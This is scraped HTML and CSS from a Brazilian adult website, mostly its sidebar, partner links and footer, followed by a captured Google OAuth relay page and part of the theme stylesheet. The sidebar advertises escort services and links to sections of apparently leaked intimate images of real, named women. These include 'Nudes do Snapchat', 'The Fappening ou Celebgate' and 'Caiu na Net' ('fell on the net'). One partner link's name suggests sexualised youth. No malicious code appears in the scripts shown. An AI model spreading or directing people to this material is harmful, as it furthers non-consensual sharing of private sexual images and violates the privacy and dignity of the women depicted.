                       		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" class="search-form" target="popupwindow" onsubmit="window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=FamosasBrasil&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true"><input type="text" name="email" class="form-control" placeholder="Atualizações no Email"><input type="hidden" value="FamosasBrasil" name="uri"><input type="hidden" name="loc" value="pt_BR"> <span class="input-group-addon"><button type="submit"><span class="glyphicon glyphicon-share-alt"></span></button></span></form>
                        </div>
                    </div>
                    
                    <div id="botoes">
                        <a href="/contato-contribuicoes/"><button type="button" class="btn btn-default btn-lg btnlateral"><span class="glyphicon glyphicon-envelope"></span> Contato & Contribuições</button></a>
                    </div>
                    
                    <!--<div id="facebookbox" class="panel panel-default">
                    	<div class="fb-page" data-href="https://www.facebook.com/famosasbrasil" data-width="100%" data-height="214" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/famosasbrasil"><a href="https://www.facebook.com/famosasbrasil">Famosas Brasil</a></blockquote></div></div>
                    </div>-->
<a title="Acompanhantes SP" href="https://splove.com.br" target="_blank"><img src="/uploads/2018/12/splove.jpg" class="anuncio" alt="Acompanhantes SP" title="Acompanhantes SP"></a>
<a title="Acompanhantes SP LINKROSA" href="https://www.linkrosa.com.br/" target="_blank"><img src="/uploads/2020/09/Linkrosa.jpg" class="anuncio" alt="Acompanhantes SP LINKROSA" title="Acompanhantes SP LINKROSA"></a>
<a href="https://ensaiopro.com/" title="Ensaio Fotográfico Feminino" rel="dofollow" target="_blank"><img src="/uploads/2025/06/ensaio-fotografico-feminino.jpg" class="anuncio" title="Ensaio Fotográfico Feminino" alt="Ensaio Fotográfico Feminino"></a>
		      <!--<div class="panel panel-default titulomenu">
                        <div class="panel-heading headingmenu"><h4 class="panel-title">Video da Semana</h4></div>
                    </div> 
		    <iframe src="https://vid.me/e/yzHQ" class="video" height="200" scrolling="no"></iframe>-->
		    <div class="panel panel-default titulomenu separador">
                    <div class="panel-heading headingmenu"><h4 class="panel-title">Especiais</h4></div>
                    </div> 
                    <a href="/caiu-na-net/nudes-snapchat/" title="Fotos que caíram na net de safadas se exibindo no app Snapchat" target="_blank" class="list-group-item">Nudes do Snapchat</a>
                    <a href="/gatas-facebook-instagram/" title="Coletânea selecionada das mais gatas do mês vistas no Facebook e Instagram" target="_blank" class="list-group-item">As Mais Gostosas do Facebook/Instagram</a>
                    <a href="/the-fappening-celebgate/" title="Famosas atrizes internacionais que caíram na net" target="_blank" class="list-group-item">The Fappening ou Celebgate</a>
                                        <div class="panel panel-default titulomenu separador">
                        <div class="panel-heading headingmenu"><h4 class="panel-title">As 10 Últimas do Blog</h4></div>
                    </div>               
                                                                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/sexy/sexy-kelly-medeiros/" target="_blank"><img src="/uploads/2021/11/kelly-medeiros-nua.jpg" alt="Sexy &#8211; Kelly Medeiros"/> <span class="top10-texto">Sexy &#8211; Kelly Medeiros</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/playboy/atrizes-da-globo-famosas-nuas-na-playboy/" target="_blank"><img src="/uploads/2016/09/especial-atrizes-globo-playboy.jpg" alt="Atrizes da Globo peladas e nuas na Playboy"/> <span class="top10-texto">Atrizes da Globo peladas e nuas na Playboy</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/sexy/sexy-agosto-advogatas-danilo-gentili/" target="_blank"><img src="/uploads/2021/08/capa-sexy-advogatas-2021.jpg" alt="Sexy Agosto &#8211; Advogatas Danilo Gentili"/> <span class="top10-texto">Sexy Agosto &#8211; Advogatas Danilo Gentili</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/playboy/playboy-junho-aline-riscado/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2026/01/capa-aline-riscado.jpg" alt="Playboy Junho &#8211; Aline Riscado"/> <span class="top10-texto">Playboy Junho &#8211; Aline Riscado</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/pezinhos-pamela-santos/" target="_blank"><img src="/uploads/2021/08/pezinhos-pamela-santos.mp4_snapshot_14.34.000.jpg" alt="Pezinhos &#8211; Pamela Santos"/> <span class="top10-texto">Pezinhos &#8211; Pamela Santos</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/ia/16308/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2025/11/capa-morena-de-ia.jpg" alt="Morenas Gostosas IA"/> <span class="top10-texto">Morenas Gostosas IA</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/only-fans-emme-white/" target="_blank"><img src="/uploads/2021/09/Emme-White-Only-Fans-Videos.jpg" alt="Only Fans &#8211; Emme White"/> <span class="top10-texto">Only Fans &#8211; Emme White</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/sem-categoria/sexy-lu-roche/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2025/01/famosasbrasil.net-72.jpg" alt="Sexy &#8211; Lu Roche"/> <span class="top10-texto">Sexy &#8211; Lu Roche</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/playboy/plaboy-barbara-borges-ensaio-duplo/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2024/12/barbara-borges-nua-ensaio-duplo.jpg" alt="Playboy &#8211; Barbara Borges Ensaio Duplo"/> <span class="top10-texto">Playboy &#8211; Barbara Borges Ensaio Duplo</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/trepando-com-2-teh-angel/" target="_blank"><img src="/uploads/2023/04/teh-angel-fodendo-com-2.jpg" alt="Trepando com 2 &#8211; Teh Angel"/> <span class="top10-texto">Trepando com 2 &#8211; Teh Angel</span></a></div>
                                                                                                                    <div class="panel panel-default titulomenu">
                        <div class="panel-heading headingmenu"><h4 class="panel-title">Parceiros</h4></div>
                    </div>
<a href="https://www.linkrosa.com.br" title="Acompanhantes São Paulo" target="_blank" class="list-group-item">Acompanhantes São Paulo</a>
<a href="https://splove.com.br/" title="Acompanhantes SP" target="_blank" class="list-group-item">Acompanhantes SP</a>
<a href="https://www.vipbook.com.br/" title="VIP BOOK" target="_blank" class="list-group-item">acompanhantes vip</a>
<a href="https://www.vipbook.com.br/" title="VIP BOOK" target="_blank" class="list-group-item">book rosa sp</a>
<a href="https://splove.com.br/" title="Acompanhantes de Luxo SP" target="_blank" class="list-group-item">Acompanhantes de Luxo SP</a>
<a href="https://www.splove.net/" title="SPLOVE" target="_blank" class="list-group-item">Acompanhantes de SP</a>
<a href="https://ensaiopro.com/" title="Fotos Sensuais " target="_blank" class="list-group-item">Fotos Sensuais </a>
<a href="http://www.eroticobrasil.com" title="Brasileirinhas" target="_blank" class="list-group-item">Brasileirinhas</a>
<a href="http://www.sexodigital.com.br" title="Sexo" target="_blank" class="list-group-item">Sexo</a>
<a href="http://www.bucetasebundas.com" title="Bundas" target="_blank" class="list-group-item">Bundas</a>
<a href="http://www.lolitinhas.com" title="Fotos de Sexo" target="_blank" class="list-group-item">Fotos de Sexo</a>
<a href="http://www.clubedapunheta.com" title="Sexo Gratis" target="_blank" class="list-group-item">Sexo Gratis</a>
<a href="https://fansporno.com" title="Vídeos Onlyfans e Privacy" target="_blank" class="list-group-item">Vídeos Onlyfans e Privacy</a>
                </aside></div>
<div class="anuncio-footer">
    <script type="text/javascript" language="javascript" charset="utf-8" src="//adspaces.ero-advertising.com/adspace/2003616.js"></script>
    <script type="text/javascript" language="javascript" charset="utf-8" src="//adspaces.ero-advertising.com/adspace/2003616.js"></script>
    <script type="text/javascript" language="javascript" charset="utf-8" src="//adspaces.ero-advertising.com/adspace/2003616.js"></script>
</div>
<!-- Footer -->
<footer class="row no-gutter">
    <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 logofooter">
        <h1 class="logo creditos">Famosas Nuas<a href="https://www.famosasbrasil.net"><img src="https://www.famosasbrasil.net/themes/famosasbrasil/img/logo.png" class="img-responsive" alt="Famosas Nuas" /></a></h1>
    </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-5 categorias">
        <h4 class="panel-title cat">CATEGORIAS</h4>
        <ul>
            <li><a href="/artigos/">Artigos</a></li>
            <li><a href="/playboy/">Playboy</a></li>
            <li><a href="/sexy/">Sexy</a></li>
            <li><a href="/outras-revistas/">Outras Revistas</a></li>
            <li><a href="/sites-eroticos/">Sites Eróticos</a></li>
            <li><a href="/caiu-na-net/">Caiu na Net</a></li>
        </ul>
    </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-7 siga">
        <h4 class="panel-title sigaofamosas">SIGA O FAMOSAS BRASIL</h4>
        <table class="social">
            <tr>
                <td><a href="https://www.facebook.com/famosasbrasil" target="_blank"><i class="fa fa-lg fa-facebook"></i>Facebook</a></td>
                <td><a href="https://twitter.com/famosasbr" target="_blank"><i class="fa fa-lg fa-twitter"></i>Twitter</a></td>
            </tr>
            <tr>
                <td><a href="#"><i class="fa fa-lg fa-pinterest"></i>Pinterest</a></td>
                <td><a href="https://www.facebook.com/profile.php?id=137721096295170&ref=br_rs" target="_blank"><i class="fa fa-lg fa-instagram"></i>Instagram</a></td>
            </tr>
            <tr>
                <td><a href="http://feeds.feedburner.com/FamosasBrasil" target="_blank"><i class="fa fa-lg fa-rss"></i>Feed RSS</a></td>
                <td><a href="#"><i class="fa fa-lg fa-google-plus"></i>Google+</a></td>
            </tr>
        </table>
    </div>
</footer>
<div class="row no-gutter subfooter">
    <div id="copyright"><strong>&copy; 2007-2015 Famosas Brasil - www.famosasbrasil.net</strong></div>
    <div id="sobre"><a href="/sobre/">Sobre</a> | <a href="/contato-contribuicoes/">Contato</a> | <a href="/contato-contribuicoes/">Anuncie</a> | <a href="/contato-contribuicoes/">Parcerias</a> | <a href="/sitemap_index.xml">Mapa do Site</a></div>
</div>
</div>
<!-- DISQUS Contador de Comentario -->
<script type="text/javascript">
    var disqus_shortname = 'famosasbrasil';
    (function() {
        var s = document.createElement('script');
        s.async = true;
        s.type = 'text/javascript';
        s.src = '//' + disqus_shortname + '.disqus.com/count.js';
        (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
    }());
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/cms\/wp-*.php","\/cms\/wp-admin\/*","\/uploads\/*","\/*","\/plugins\/*","\/themes\/famosasbrasil\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<script type="text/javascript">
    if (typeof wabtn4fg === "undefined") {
        wabtn4fg = 1;
        h = document.head || document.getElementsByTagName("head")[0], s = document.createElement("script");
        s.type = "text/javascript";
        s.src = "https://www.famosasbrasil.net/themes/famosasbrasil/js/whatsapp-button.js";
        h.appendChild(s);
    }
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aadbca76fb9a4ec5acfd7e32a9eca380","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.famosasbrasil.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="LUDYFkndCTLD61eR_bBKdQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="LUDYFkndCTLD61eR_bBKdQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.famosasbrasil.net/themes/famosasbrasil/style.css
body_size: 14779
content:
/*
Theme Name: Famosas Brasil
Theme URI: /
Description: Tema Wordpress Famosas Brasil
Version: 1.0
Author: MHOM
*/

@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,600,700);
@import url(https://fonts.googleapis.com/css?family=Lora:400,400italic,700italic);
@import url(https://fonts.googleapis.com/css?family=PT+Sans);
@import url(https://fonts.googleapis.com/css?family=Abril+Fatface);
@import url(https://fonts.googleapis.com/css?family=Oswald:400);

* { list-style: none }
body { padding: 0; background: url(img/background.gif) repeat-x }

body{ margin-bottom: 48px !important;}

img { border: none }
a, a:visited, a:active { color: #444; text-decoration: none }
a:hover { cursor: pointer; color: #3b8dbd; text-decoration: none; transition: all .2s linear }
iframe { border: none; overflow: hidden }

h3 {
text-align: center;
  color: black;
  padding: 8px;
  font-size: 16px;
  width: 448px; margin: 18px auto;
  word-spacing: -2px;
border-radius: 10px 10px 10px 10px;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-radius: 10px 10px 10px 10px;

background: rgba(237,237,237,1);
background: -moz-linear-gradient(top, rgba(237,237,237,1) 0%, rgba(246,246,246,1) 14%, rgba(255,255,255,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(237,237,237,1)), color-stop(14%, rgba(246,246,246,1)), color-stop(100%, rgba(255,255,255,1)));
background: -webkit-linear-gradient(top, rgba(237,237,237,1) 0%, rgba(246,246,246,1) 14%, rgba(255,255,255,1) 100%);
background: -o-linear-gradient(top, rgba(237,237,237,1) 0%, rgba(246,246,246,1) 14%, rgba(255,255,255,1) 100%);
background: -ms-linear-gradient(top, rgba(237,237,237,1) 0%, rgba(246,246,246,1) 14%, rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(237,237,237,1) 0%, rgba(246,246,246,1) 14%, rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed', endColorstr='#ffffff', GradientType=0 );

-webkit-box-shadow: inset 0px 2px 1px 0px rgba(224,224,224,1);
-moz-box-shadow: inset 0px 2px 1px 0px rgba(224,224,224,1);
box-shadow: inset 0px 2px 1px 0px rgba(224,224,224,1);

}
h3:before {
  content:'ESCOLHA SEU DOWNLOAD:'; 
  font: 600 18px 'Open Sans Condensed', sans-serif;
  color: #444;
  letter-spacing: -1px;
  visibility: visible;
  display: block;
  padding: 2px 0 6px 0;
  text-shadow: 0 1px 0 #FFF;
}


h3 strong, b { font-weight: 900 }
table h4 { font: 16px "PT Sans", sans-serif }

.adsmobile { position: fixed; text-align:center; bottom: 0; left:0; width:100% }
.alert-close { position: absolute; display:inline-block; padding:4px 7px; border-radius: 6px; background:#333; color: #FFF; margin-left: 287px; cursor: pointer; font-weight: bolder }
.alert-close:hover { background: #666 }

/* Header */
#famosasbrasil { width: 539px }
h1.logo { font-size: 0 }
.fundo { background: url(img/topodireita.jpg) right 16px no-repeat; padding-top: 12px }
#meio { width: 113px; padding-left: 8px }

.no-gutter [class*="-6"] { padding-left:0; padding-right:0 }
#busca { width: 248px; float: right }
#busca form, #atualizacoesemail form { display: inline-table }


.input-group { display: block }
.stylish-input-group .input-group-addon{ background: white !important; border-color:#ECECEC }
.stylish-input-group .form-control{ border-right:0; box-shadow:0 0 0; border-color:#ECECEC }
.stylish-input-group button{ border:0; background:transparent }

.publicidade { text-align: center; letter-spacing: 8px; padding-bottom: 25px }
.publicidade img { padding: 5px; border: 1px solid #ECECEC }
.aumentopeniano { margin: 18px 0; display: block }

.meio { padding-left: 0 }
.slider { margin-bottom: 18px; clear: both }

/* Post */
.postagem { background: url(img/meioesquerda.png) left repeat-y; clear: both }
article { overflow: hidden; background: url(img/titulofundo.png) repeat-x; margin-bottom: 18px }
h1.titulopost { color: #333; font: 27px 'Lora', serif; padding: 0 0 0 56px; letter-spacing: -1px }
h4 { font: 24px 'Lora', serif }
h1.erro { font: 700 35px 'Open Sans Condensed',sans-serif; margin-bottom: 15px }

.pagina404 { font: 14px "PT Sans",sans-serif }
.pagina404 li { margin-bottom: 5px; list-style-type: disc; font-size: 16px }
.erroconteudo { padding: 10px 15px 10px 16px }
.fb-like { text-align: left; margin: 0 0 15px -2px }

.title { width: 89%; height: 95px; background: url(img/titulo.jpg) no-repeat; display: inherit }
.titulo { width: 100% }
.titulo p { padding: 9px 0 0 20px; font: 13px "PT Sans", sans-serif }
.data { background: url(img/data.jpg); width: 78px; height: 95px; float: right }
.data ul { margin-left: -55px; text-align: center }
.data li { font: 19px 'Abril Fatface', cursive; color: #FFF; margin-top: 3px }
.postado { color:#666; font-size: 10px }
.post-data { display: inline-block }

.stars { right: 38px; margin-top: 79px; position: absolute; z-index: 1; color: #999 }

.sharesocial { line-height: 10px; padding: 15px 18px 0 5px }
.galeria { clear: both; text-align: center; margin-top: 23px; font: 14px "PT Sans", sans-serif }
.galeria img { width: 48%; margin: 8px 3px 0 3px; border-radius: 3px; cursor:zoom-in }
.galeria img:hover { -webkit-filter: contrast(110%) brightness(110%); filter: contrast(110%) brightness(110%);
-webkit-box-shadow: 1px 1px 2px 0px rgba(166,166,166,1);
-moz-box-shadow: 1px 1px 2px 0px rgba(166,166,166,1);
box-shadow: 1px 1px 2px 0px rgba(166,166,166,1); transition: all .1s linear;
 }
.galeria p { padding: 0 }
.gal { padding: 5px 0 10px 0 }

input[type=checkbox] { position: absolute; top: -9999px; left: -9999px }
input[type=checkbox]:checked ~ .galeria img { width: 99% }
.fotos100 { display: block; width: 96px; height: 24px; position: absolute; font: 12px "PT Sans", sans-serif;
right: 23px; top: 24px; padding: 3px 5px; cursor: move; text-align: center }
.fotos100:before { content:'Fotos em 50%' }
.fotos100:active { background: #DDD }
input[type=checkbox]:checked ~ .fotos100 { background: #EEE }
input[type=checkbox]:checked ~ .fotos100:before { content:'Fotos em 100%'; padding-left: 1px }

.artigo { background:url(img/meiodireita.png) right repeat-y }

.texto { font: 14px "PT Sans", sans-serif; clear: both; padding: 10px 7px 0 7px }
.texto p { margin-top: 13px }
.texto p:first-child { 
font:italic 400 18px Lora,sans-serif;
text-align: justify;
    padding: 12px 1px;
    word-spacing: -1px;
    line-height: 21px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: #F6F6F6;
    border-top-color: #F6F6F6;
    border-top-width: 1px;
    border-top-style: solid;
 }
p.tachado { text-decoration: line-through }
p.centro { text-align: center }
.texto img { border: 5px solid #F0F0F0; padding-bottom: 29px; background: #F0F0F0 url(img/abregaleria.png) no-repeat left bottom; width: 100%; border-radius: 8px }
.texto img:hover { border: 4px solid #DDD; background: #DDD url(img/abregaleria.png) no-repeat left bottom; transition: all .1s linear; -webkit-filter: contrast(110%) brightness(105%); filter: contrast(110%) brightness(105%);
-webkit-box-shadow: 1px 1px 2px 0px rgba(166,166,166,1);
-moz-box-shadow: 1px 1px 2px 0px rgba(166,166,166,1);
box-shadow: 1px 1px 2px 0px rgba(166,166,166,1);
 }
img.no { background: none; padding: 0; width: 100%; border: 5px solid #F0F0F0; border-radius: 8px }
img.vid { border: 5px solid #F0F0F0; padding-bottom: 29px; background: #F0F0F0 url(img/assistirvideo.png) no-repeat left bottom; width: 100%; border-radius: 8px }
img.vid:hover { border: 4px solid #DDD; background: #DDD url(img/assistirvideo.png) no-repeat left bottom; transition: all .1s linear; -webkit-filter: contrast(110%) brightness(105%); filter: contrast(110%) brightness(105%);
-webkit-box-shadow: 1px 1px 2px 0px rgba(166,166,166,1);
-moz-box-shadow: 1px 1px 2px 0px rgba(166,166,166,1);
box-shadow: 1px 1px 2px 0px rgba(166,166,166,1);
 }

.tags { text-align: left; padding: 8px 0 0 2px; line-height: 22px; vertical-align: baseline; display: table-cell; font: bolder 14px "PT Sans" }
.tags a { background: #EEE; padding: 3px 6px; text-transform: uppercase; border-radius: 4px; margin: 2px 2px 0 0; display: inline-block; font: 12px "PT Sans" }
.tags a:hover { color: inherit; background: #DDD; text-decoration: none; transition: all .3s linear }

.interna { padding-left: 2px }

.revistasnovo { margin: 12px auto; width: 100% }
.revistasnovo td { width: 25%; padding: 8px 12px 4px 12px }
.revistasnovo img {	border: 5px solid #F0F0F0; padding-bottom: 28px; margin-top: 11px; background: #F0F0F0 url(img/ver.png) no-repeat left bottom }
.revistasnovo a:hover > img { border: 4px solid #DDD; background: #DDD url(img/ver.png) no-repeat left bottom; transition: all .1s linear; -webkit-filter: contrast(110%) brightness(105%); filter: contrast(110%) brightness(105%);
-webkit-box-shadow: 1px 1px 2px 0px rgba(166,166,166,1);
-moz-box-shadow: 1px 1px 2px 0px rgba(166,166,166,1);
box-shadow: 1px 1px 2px 0px rgba(166,166,166,1);
  }
.upl a,.dep a, .opl a { -webkit-filter: grayscale(60%); filter: grayscale(60%); opacity: 0.9; height: 38px; margin-top: 3px; display: inline-block; background: url(img/mirrors.png); text-indent: -9999px }
.upl a:hover,.dep a:hover, .opl a:hover { -webkit-filter: contrast(115%); filter: contrast(115%); opacity: 1; transition: all .1s linear  }
.upl a { background-position: 240px 0; width: 119px }
.dep a { width: 106px }
.opl a { background-position: 119px 0; width: 119px } 

.facebook { overflow: hidden; width: 320px; height: 25px; border: none }

.playboy a { background: url(img/playboy.gif) right top no-repeat; width: 147px; height: 23px; margin: 25px 0 0 -100px; display: block }
.paparazzo a { background: url(img/paparazzo.gif) right top no-repeat; width: 86px; height: 31px; margin: 25px 0 0 -39px; display: block }
.sexy a { background: url(img/sexy.gif) right top no-repeat; width: 84px; height: 31px; margin: 25px 0 0 -37px; display: block }
.vip a { background: url(img/vip.gif) right top no-repeat; width: 69px; height: 36px; margin: 25px 0 0 -22px; display: block }

.nopadding { padding: 0; margin: 0 }

.postbaixo { margin-left:-15px; margin-right:-15px }
.baixoesquerda,.baixodireita { height: 98px }
.baixoesquerda { font: 15px "PT Sans", sans-serif; background: url(img/baixoesquerda.png) left no-repeat; color: #333 }
.baixoesquerda p { padding: 41px 0 0 45px; height: 98px; display: table-cell; vertical-align: middle }
.baixodireita { background: url(img/baixodireita.png) right no-repeat; text-align: right }
.baixodireita ul { padding: 52px 17px 0 0 }
.baixodireita li { display: inline; margin-left: 6px }
.baixodireita li a { display: inline-block; width: 30px; height: 0; overflow: hidden; padding-top: 32px; -moz-opacity: 0.6; opacity: 0.6 }
.baixodireita li a:hover { -moz-opacity: 1; opacity: 1; transition: all .3s linear }

#compartilhe { padding: 52px 0 0 45px }
#compartilhe label { float: left; padding: 7px 6px 0 0 }

.search-form input { z-index: 0 }

.tw a { background: url(img/social.jpg) }
.su a { background: url(img/social.jpg) 30px 0 }
.de a { background: url(img/social.jpg) 60px 0 }
.fb a { background: url(img/social.jpg) 90px 0 }

/* Lightbox das Galerias */
    .mfp-no-margins img.mfp-img { /* padding-bottom and top for image */
      padding: 0;
    }
    .mfp-no-margins .mfp-figure:after { /* position of shadow behind the image */
      top: 0;
      bottom: 0;
    }
    .mfp-no-margins .mfp-container { /* padding for main container */
      padding: 0;
    }
    .mfp-with-zoom .mfp-container,
    .mfp-with-zoom.mfp-bg {
      opacity: 0;
      -webkit-backface-visibility: hidden;
      -webkit-transition: all 0.3s ease-out; 
      -moz-transition: all 0.3s ease-out; 
      -o-transition: all 0.3s ease-out; 
      transition: all 0.3s ease-out;
    }
    .mfp-with-zoom.mfp-ready .mfp-container {
        opacity: 1;
    }
    .mfp-with-zoom.mfp-ready.mfp-bg {
        opacity: 0.8;
    }
    .mfp-with-zoom.mfp-removing .mfp-container, 
    .mfp-with-zoom.mfp-removing.mfp-bg {
      opacity: 0;
    }

/* Relacionados */
#relacionadas { margin: 0 0 20px -15px; overflow: hidden; font: 15px "PT Sans", sans-serif;  }
#relacionadas img { width: 100%; -moz-opacity: 0.8; opacity: 0.8; border-radius: 3px; margin-bottom: 6px; -webkit-box-shadow: 1px 1px 2px 0px rgba(166,166,166,1); -moz-box-shadow: 1px 1px 2px 0px rgba(166,166,166,1); box-shadow: 1px 1px 2px 0px rgba(166,166,166,1); }
.postsrel { margin: 0 0 10px 15px }
.rel { padding-right: 0; padding-bottom: 12px; font: 15px 'Oswald' }
.rel img { height: 96px }
.rel a:hover { text-decoration: none }
.rel:nth-child(5n+1) { clear: both }
#relacionadas a:hover > img { transition: all .1s linear; -moz-opacity: 1; opacity: 1; -webkit-filter: contrast(110%) brightness(110%); filter: contrast(110%) brightness(110%) }
#disqus_thread { margin-top: 20px }

/* Menu */
.menuside { padding: 0 0 0 8px  }
.online { font: 700 16px 'Open Sans Condensed', sans-serif; width: 95px; float: left; padding: 21px 0 0 4px }
#social { float: right; margin-top: -3px; padding: 0 }
#social li { display: inline; padding-left: 9px }
#social a { opacity: 0.6; moz-opacity: 0.6; background-image: url(img/icones.png); width: 36px; height: 47px; display: inline-block; text-indent: -9999px }
#social a:hover { opacity: 1; moz-opacity: 1; transition: all .3s linear }
#rss { background-position: 37px 0 }
#facebook { background-position: 0 0 }
#twitter { background-position: 74px 0 }

#atualizacoesemail { padding-top: 6px; width: 100%; clear: both }
#botoes { margin-top: 10px }
.btnlateral { font: 700 20px 'Open Sans Condensed', sans-serif; width: 100%; margin-bottom: 15px; letter-spacing: -1px; padding: 0 16px; height: 40px}
.btnlateral span { top: 3px; margin-right: 5px }

#facebookbox { margin-bottom: 13px; text-align: center; padding: 2px; overflow: hidden }

.titulomenu { border-bottom-width: 0; margin-bottom: 0; border-bottom-left-radius: 0; border-bottom-right-radius: 0; clear: both; margin-top: 15px }
.headingmenu { border-bottom: 0 }
.panel-title { font: 700 21px 'Open Sans Condensed', sans-serif; letter-spacing: -1px; text-shadow: 0 1px 0 #FFF } 
.separador { margin-top: 15px }
.list-group-item { font: 14px "PT Sans", sans-serif }
.anuncio { width: 286px; height: 250px; margin-top: 9px }
.video { border: 1px solid #DDD; width: 285px }

.top10 { overflow: hidden; background: #000; text-align: left; padding: 0; position: relative; width: 100%; height: 153px }
 
.top10 img { 
position: absolute;
left: 0; top:0;
height: 153px; width:100%; 
opacity: 0.7; filter: blur(1px) grayscale(60%) contrast(70%);
-webkit-filter: blur(1px)  grayscale(60%) contrast(70%);
transition: opacity .3s;
}

.top10 a:hover > img { 
position: absolute;
left: -7px; top:-5px;
height: 161px; width:105%; 
opacity: 1;
filter: grayscale(0) brightness(1) contrast(100%);
-webkit-filter: grayscale(0) brightness(1) contrast(100%);
transition: all .3s ease
}

.top10 a { 
position: absolute; 
width: 100%; color: #FFFFFF;
padding-bottom: -60px;
font: 400 19px 'Oswald';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}

.top10-texto { 
position: absolute;
bottom: -151px;
width: 100%;
padding: 12px 0 7px 8px;
text-shadow: 1px 1px 2px #000;
background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 99%, rgba(0,0,0,0.65) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(99%,rgba(0,0,0,0.65)), color-stop(100%,rgba(0,0,0,0.65))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 99%,rgba(0,0,0,0.65) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 99%,rgba(0,0,0,0.65) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 99%,rgba(0,0,0,0.65) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 99%,rgba(0,0,0,0.65) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
}

/* Footer */

.anuncio-footer { text-align: center; margin-top: 20px; height: 250px; width: auto; overflow: hidden }

footer { border-radius: 5px; background: #F6F6F6; padding: 10px 35px 4px 10px; margin-top: 21px;
background: rgba(247,247,247,1);
background: -moz-linear-gradient(top, rgba(247,247,247,1) 0%, rgba(252,252,252,1) 40%, rgba(252,252,252,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(247,247,247,1)), color-stop(40%, rgba(252,252,252,1)), color-stop(100%, rgba(252,252,252,1)));
background: -webkit-linear-gradient(top, rgba(247,247,247,1) 0%, rgba(252,252,252,1) 40%, rgba(252,252,252,1) 100%);
background: -o-linear-gradient(top, rgba(247,247,247,1) 0%, rgba(252,252,252,1) 40%, rgba(252,252,252,1) 100%);
background: -ms-linear-gradient(top, rgba(247,247,247,1) 0%, rgba(252,252,252,1) 40%, rgba(252,252,252,1) 100%);
background: linear-gradient(to bottom, rgba(247,247,247,1) 0%, rgba(252,252,252,1) 40%, rgba(252,252,252,1) 100%);
